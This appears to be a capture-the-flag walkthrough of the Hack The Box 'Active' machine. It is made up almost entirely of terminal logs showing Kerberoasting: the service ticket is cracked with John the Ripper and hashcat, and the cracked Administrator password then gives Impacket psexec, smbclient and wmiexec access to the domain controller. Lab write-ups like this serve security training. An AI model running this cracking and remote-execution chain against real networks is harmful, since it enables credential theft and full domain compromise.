
$krb5tgs$<ENCRYPTION_TYPE>$*<USERNAME>$<REALM>$<SPN>*$<FIRST_16_BYTES_TICKET>$<REMAINING_TICKET_BYTES>
Now that we have a TGS, we can retrieve the Service’s password.
E:\john-1.9.0-jumbo-1-win64\run>john admin.txt --wordlist=E:\pentest\hashcat\rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4]) Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status 0g 0:00:00:12 50.45% (ETA: 13:50:37) 0g/s 601759p/s 601759c/s 601759C/s infatuate..ines91 Ticketmaster1968 (?) 1g 0:00:00:17 DONE (2020-07-07 13:50) 0.05677g/s 598307p/s 598307c/s 598307C/s Tiffani143..Thrall Use the "--show" option to display all of the cracked passwords reliably Session completed
c:\PENTEST\hashcat>hashcat64.exe --force -m 13100 hashes.txt rockyou.txt hashcat (v5.1.0) starting...
┌─[puck@parrot-lt]─[~/htb/active] └──╼ $hashcat -m 13100 -a 0 GetUserSPNs.out /opt/rockyou.txt --force hashcat (v6.1.1) starting... You have enabled --force to bypass dangerous warnings and errors! This can hide serious problems and should only be done when debugging. Do not report hashcat issues encountered when using --force. OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project] ============================================================================================================================= * Device #1: pthread-Intel(R) Core(TM) i5-10210U CPU @ 1.60GHz, 5690/5754 MB (2048 MB allocatable), 8MCU Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256 Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1 Applicable optimizers applied: * Zero-Byte * Not-Iterated * Single-Hash * Single-Salt ATTENTION! Pure (unoptimized) backend kernels selected. Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance. If you want to switch to optimized backend kernels, append -O to your commandline. See the above message to find out about the exact limits. Watchdog: Hardware monitoring interface not found on your system. Watchdog: Temperature abort trigger disabled. Host memory required for this attack: 204 MB Dictionary cache built: * Filename..: /opt/rockyou.txt * Passwords.: 14344392 * Bytes.....: 139921507 * Keyspace..: 14344385 * Runtime...: 1 sec $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$f8a6d5e0ccea1f440f3bf4491c621c4e$6a6be76523b016e560f94aa6c8397584eec11dec54724e9e5f2fb99ae24efeaf0e92323d966ef048fd403b73af5beac5574cc7df917cfe983d4e7be36f8b8ecbcf71243a8cab8afad0f0013781a4cb8987082340d1ebb837834866060bfaa03d462726c82aed3abe1280d6ba3c70e203c5db73069d929fce403f8e50395067b9617e637d90ca829d71891ec8244e738a1965d148eae37c97e09ab25c9ba8acae250986f6380f1505417eb0f617e2aff84316670ce15afe859c8097feb14be072af335b546bec56e2ec4a7d95311b40a11cc7f7a4b5efc02cd80faffc093a07a7b49c436d3a01f2d30b6020128c2fb795edf2e9df00e681f647997983c29b8e51ecd7ae58d82ba827838402ebc13e55a7a2a49e169daade1d98a454479ad9f53e55c534bcb2533bfef2bd16bf4f6b2b120d403454fe24ff665ea4a90329e04d262fd8c83a5d933a6cbd24154860c7bb312ef09ff3490df284855fe4eef75a3462e8c375ac731ab8c6a709d28e82b8d6a07be5c153749695994b43ae4b1b0084b09c10e1e071872d9fee726a3aff21ff6d8758cd459830393ead4380a4a6996cd5392f7103c3b91a721e50cf2ee099c736ccb162baa19719473657b7dfb122f591dc9adf25b6a079888647538c80ecf7b5d48867580bb5e33d3869b564539eff31ea0288a6bdeeda8f153ff1fce32a1b24e80de79b65d7f4e5d86e381b776236fbe5125211782e62b5503dda4257731967eb73aead2c36d997992686ccbe269c956ba86926bfa5f7356e417061ae0a79c29d7c619206b7940a1491b25cb00c621abcfea53aadd50b43d05b2a1f1b2aac88093240421b9cb97abf71a1771f81192f435e3b996dd3e4f0292bb72f5730851fbb2a79dc358dc21d0c360744ad2c3616b20ec055eba95bdaec5d69c33cb57f0c98b582ca8a8cb45110ef1e8e0ccf81bc0ded671ab156dc65e22efd60962e0316aa28e43d40ff12ff289e526bcf54d2947cc551104110ebfd6ee1b69419b16024c725bf9944f5f848351c66888a6919cb8eecf55412bf038c8c757dc4255e735f78e689c5b9f72827b1e10d02812b4c2337db1efe843df8ff0f3870863153319310368ac386291cb27551093975386ef3862150d8d467db116205e805e92eb0a1b18abf74f2bf8584ef72346746d6e90d30718253d88952de25eeac96911d39f5a0ac79d43a68149eb66f788392241074625f2c4d1ec758279ad9f311de59277156c2dd3491b37c52883d:Ticketmaster1968 Session..........: hashcat Status...........: Cracked Hash.Name........: Kerberos 5, etype 23, TGS-REP Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...52883d Time.Started.....: Tue Sep 6 16:13:31 2022, (6 secs) Time.Estimated...: Tue Sep 6 16:13:37 2022, (0 secs) Guess.Base.......: File (/opt/rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 1635.7 kH/s (8.26ms) @ Accel:64 Loops:1 Thr:64 Vec:8 Recovered........: 1/1 (100.00%) Digests Progress.........: 10551296/14344385 (73.56%) Rejected.........: 0/10551296 (0.00%) Restore.Point....: 10518528/14344385 (73.33%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: VALERIA05 -> TUGGIE Started: Tue Sep 6 16:13:04 2022 Stopped: Tue Sep 6 16:13:39 2022 ┌─[puck@parrot-lt]─[~/htb/active] └──╼ $locate hashcat.pot /home/puck/.hashcat/hashcat.potfile ┌─[puck@parrot-lt]─[~/htb/active]
PS C:\PENTEST> .\psexecimpacket.exe active.htb/Administrator@10.10.10.100 Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Password:Ticketmaster1968 [*] Requesting shares on 10.10.10.100..... [*] Found writable share ADMIN$ [*] Uploading file jsoDEMXF.exe [*] Opening SVCManager on 10.10.10.100..... [*] Creating service dpeM on 10.10.10.100..... [*] Starting service dpeM..... [!] Press help for extra shell commands Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami nt authority\system
root@kali:~/htb/active# python smbclient.py Administrator:Ticketmaster1968@10.10.10.100 Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Type help for list of commands # use Users # cd Administrator # cd Desktop # ls drw-rw-rw- 0 Mon Jul 30 15:50:10 2018 . drw-rw-rw- 0 Mon Jul 30 15:50:10 2018 .. -rw-rw-rw- 282 Mon Jul 30 15:50:10 2018 desktop.ini -rw-rw-rw- 34 Sat Jul 21 17:06:06 2018 root.txt # get root.txt
E:\PENTEST>wmiexec_windows.exe Administrator:Ticketmaster1968@10.10.10.100 Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation [*] SMBv2.1 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\>hostname DC C:\>whoami active\administrator C:\>
┌─[✗]─[puck@parrot-lt]─[~/htb/active]
└──╼ $python3 wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator
C:\>
Author: Puckiestyle